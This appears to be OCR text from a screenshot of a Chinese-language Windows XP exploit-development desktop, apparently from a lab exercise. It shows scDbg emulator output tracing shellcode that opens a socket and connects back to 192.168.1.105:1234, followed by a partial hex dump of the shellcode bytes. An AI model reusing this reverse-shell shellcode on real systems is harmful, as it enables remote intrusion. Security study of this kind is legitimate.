 我的文档
WinDbg
Immunity Debugger
我的电脑
Practical...
Wireshark
网上邻居
回收站
Internet Explorer
360极速浏览器
吾爱破解工具包
吾爱破解OllyDbg
EverEdit
缓冲区溢出.txt
SearchJmp...
OllyFindA...
SymbolTyp...
install_f...
SymbolTyp...
ftpfuzz
1.txt
C:\WINDOWS\system32\cmd.exe
Loaded 534 bytes from file C:\DOCUME~1\ADMINI~1\桌面\2.bin
Detected \x encoding input format converting...
Initialization Complete..
Max Steps: 2000000
Using base offset: 0x401000
40109b LoadLibraryA(ws2_32)
4010ab WSAStartup(190)
4010c8 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4010d4 connect(h=42, host: 192.168.1.105 , port: 1234 ) = 71ab4a07
4010d4 connect(h=42, host: 192.168.1.105 , port: 1234 ) = 71ab4a07
4010d4 connect(h=42, host: 192.168.1.105 , port: 1234 ) = 71ab4a07
4010d4 connect(h=42, host: 192.168.1.105 , port: 1234 ) = 71ab4a07
4010d4 connect(h=42, host: 192.168.1.105 , port: 1234 ) = 71ab4a07
Stepcount 2000001
C:\PROGRA~1\ANTI-V~1\scdbg\scdbg>
QQPinyin 半:
Launch Interface
s\Administrator\桌面\2.bin
...
Unlimited steps
FindSc
Start Offset 0x
Example
Hooks
Debug Shell
More
Read/Write
...
Launch
38 5C 78 38 32 5C 78 30 30 \xfc\xe8\x82\x00
30 5C 78 36 30 5C 78 38 39 \x00\x00\x60\x89
31 5C 78 63 30 5C 78 36 34 \xe5\x31\xc0\x64
30 5C 78 33 30 5C 78 38 62 \x8b\x50\x30\x8b
63 5C 78 38 62 5C 78 35 32 \x52\x0c\x8b\x52
34 5C 78 38 62 5C 78 37 32 5C 78 32 38 \x14\x8b\x72\x28
37 5C 78 34 61 5C 78 32 36 \x0f\xb7\x4a\x26
66 5C 78 61 63 5C 78 33 63 \x31\xff\xac\x3c
63 5C 78 30 32 5C 78 32 63 \x61\x7c\x02\x2c
31 5C 78 63 66 5C 78 30 64 \x20\xc1\xcf\x0d
37 5C 78 65 32 5C 78 66 32 \x01\xc7\xe2\xf2
37 5C 78 38 62 5C 78 35 32 \x52\x57\x8b\x52
62 5C 78 34 61 5C 78 33 63 \x10\x8b\x4a\x3c
63 5C 78 31 31 5C 78 37 38 \x8b\x4c\x11\x78
38 5C 78 30 31 5C 78 64 31 \xe3\x48\x01\xd1
62 5C 78 35 39 5C 78 32 30 \x51\x8b\x59\x20
33 5C 78 38 62 5C 78 34 39 \x01\xd3\x8b\x49
33 5C 78 33 61 5C 78 34 39 \x18\xe3\x3a\x49
34 5C 78 38 62 5C 78 30 31 \x8b\x34\x8b\x01
000130 5C 78 64 36 5C 78 33 31 5C 78 66 66 5C 78 61 63 \xd6\x31\xff\xac
PE Detective
Stud PE
WinHtipT
Private exe Protector
Overlay
Themida
信安之路
开始
scDbg - libemu Shel...
C:\WINDOWS\system32...
11:26